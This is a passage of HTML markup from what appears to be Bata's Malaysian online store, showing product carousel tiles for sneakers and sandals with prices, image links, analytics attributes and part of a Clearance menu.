https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
